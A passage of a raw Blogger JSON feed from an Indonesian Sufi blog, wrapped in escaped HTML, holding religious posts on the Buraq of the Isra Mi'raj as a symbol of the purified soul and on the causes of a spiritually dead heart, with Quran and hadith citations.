1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💎\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf9\/1\/16\/1f48e.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Perjalanan Buraq\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuraq berjalan sejauh mata memandang\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIsyaratnya:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EQalbu yang terbuka Bashīrah (mata hati) telah hidup\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📖\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/1f4d6.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Allah berfirman:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eفَإِنَّهَا لَا تَعْمَى الْأَبْصَارُ وَلَٰكِن تَعْمَى الْقُلُوبُ الَّتِي فِي الصُّدُورِ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya : Karena sesungguhnya bukanlah mata itu yang buta, tetapi yang buta, ialah hati yang di dalam dada.\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Al-Hajj ayat : 46)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Qalb yang hidup = arah perjalanan Buraq\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003ELapisan Langit-langit dalam isra’ mi'raj  \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E= Perjalanan Maqom Latāif yang Bertahap\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"📌\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tac\/1\/16\/1f4cc.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Buraq hanya membawa sampai Sidratul Muntahā\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Setelah itu Jibril berhenti\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Nabi ﷺ melanjutkan dengan tajalli langsung.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EIsyarat:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELatāif adalah kendaraan,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Enamun hakikat qurb adalah anugerah Allah semata.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cimg alt=\"💎\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/tf9\/1\/16\/1f48e.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill;\" width=\"16\" \/\u003E\u003C\/span\u003E Ringkasan untuk Majelis Ilmu\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHakikat Buraq \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuraq = nafs yang telah disucikan.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKendaraan mi‘raj = qalb yang hidup.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKecepatan mi‘raj = dzikir yang istiqomah.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESampai Sidrah = batas makhluk.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMasuk Haḍrah = anugerah Allah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBarangsiapa menjinakkan nafsnya,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emenghidupkan qalbnya,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Edan menjaga adabnya,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Emaka Allah akan memberi mi‘raj batin\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Esesuai kadar kehambaannya.\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESumber dari \u003Cspan class=\"html-b xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x1s688f\" style=\"color: #65686c; font-weight: 600; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; white-space-collapse: collapse;\"\u003E\u003Cspan class=\"xt0psk2\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003EHaris Haris\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #65686c; white-space-collapse: collapse;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/2086242482201312941\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/mengapa-nabi-menunggang-buroq-sewaktu.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2086242482201312941"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/2086242482201312941"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2026\/01\/mengapa-nabi-menunggang-buroq-sewaktu.html","title":"MENGAPA NABI MENUNGGANG BUROQ SEWAKTU ISRA MI'RAJ...."}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAA0K4F6wdmOFsEe552dT5nbcI2Z6HpvsOVvLr0fdelpjN6JqUA1Px7VR0gD95Zgs9Cn6bydA5aRyUF5KZpXzCwoapopERqC90dT9X7N3ByabA_Yvk9oBgz4LqD60iRV9X8_DkyaWc2NEc6k4SDiSUZOen5GGet8QSAroBc9UTY0MQwrbLSehYmidQzcGL\/s72-w400-h266-c\/615394313_25894752983548732_5751806738836858064_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-3538636419231806436"},"published":{"$t":"2026-01-15T07:56:00.002+08:00"},"updated":{"$t":"2026-01-15T07:56:35.520+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILMU TASAWUF"}],"title":{"type":"text","$t":" SEBAB SEBAB HATI MENJADI MATI DAN OBAT PENYEMBUHANNYA "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1536\/615410727_25867821652908532_5548563389854969532_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/615410727_25867821652908532_5548563389854969532_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #080809; font-family: inherit; white-space-collapse: preserve;\"\u003ESEBAB SEBAB HATI MENJADI MATI DAN OBAT PENYEMBUHANNYA \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E.. \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EKEDUDUKAN HATI DALAM ISLAM..\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHadis tentang kedudukan hati\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eأَلَا وَإِنَّ فِي الْجَسَدِ مُضْغَةً، إِذَا صَلَحَتْ صَلَحَ الْجَسَدُ كُلُّهُ، وَإِذَا فَسَدَتْ فَسَدَ الْجَسَدُ كُلُّهُ، أَلَا وَهِيَ الْقَلْبُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ketahuilah, sesungguhnya di dalam jasad terdapat segumpal daging. Jika ia baik, maka baiklah seluruh jasad. Jika ia rusak, maka rusaklah seluruh jasad. Ketahuilah, itulah hati.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Bukhari no. 52, Muslim no. 1599)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHadist ini menyatakan tentang kemuliaan manusia yaitu tergantung keadaan hatinya .\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka apabila baik hatinya niscaya baiklah seluruh sifat dan tabiat nya, namun bila rusak hatinya maka rusak pula seluruh tabiat nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E. PENGERTIAN HATI YANG MATI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPengertian Hati yang mati adalah hati yang buta melihat keadaan sekitarnya, yaitu hatinya tidak tersentuh jika melihat orang susah dan tidak tersentuh ingin menolong, hanya memikirkan diri sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eفَإِنَّهَا لَا تَعْمَى الْأَبْصَارُ وَلَٰكِن تَعْمَى الْقُلُوبُ الَّتِي فِي الصُّدُورِ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesungguhnya bukanlah mata itu yang buta, tetapi yang buta ialah hati yang di dalam dada.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E( QS. Al-Hajj ayat : 46 )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaknanya : Hati bisa kehilangan fungsi memahami kebenaran meskipun pancaindra masih berfungsi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe 